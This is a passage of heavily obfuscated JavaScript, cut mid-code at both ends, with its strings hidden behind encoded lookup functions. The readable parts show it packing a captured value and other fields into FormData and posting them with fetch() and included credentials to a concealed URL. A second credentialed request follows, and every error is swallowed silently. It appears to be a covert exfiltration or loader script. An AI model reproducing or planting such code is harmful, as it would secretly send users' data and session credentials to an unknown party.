f9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_